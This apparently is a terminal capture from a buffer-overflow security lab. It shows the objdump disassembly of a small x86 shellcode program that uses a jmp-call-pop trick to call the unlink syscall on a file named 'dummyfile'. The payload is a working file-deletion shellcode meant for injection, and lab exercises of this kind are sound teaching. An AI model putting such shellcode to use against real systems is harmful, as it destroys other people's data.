 seed@8c798f4bf1f5:~/seclabs/buffer-overflow$ objdump -d file_del
file_del:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:	eb 13	jmp    8048075 <ender>
08048062 <starter>:
 8048062:	b8 0a 00 00 00	mov    $0xa,%eax
 8048067:	bb 7a 80 04 08	mov    $0x804807a,%ebx
 804806c:	cd 80	int    $0x80
0804806e <_exit>:
 804806e:	b8 01 00 00 00	mov    $0x1,%eax
 8048073:	cd 80	int    $0x80
08048075 <ender>:
 8048075:	e8 e8 ff ff ff	call   8048062 <starter>
0804807a <_filename>:
 804807a:	64 75 6d 6d 79 66 69 6c 65 00	dummyfile.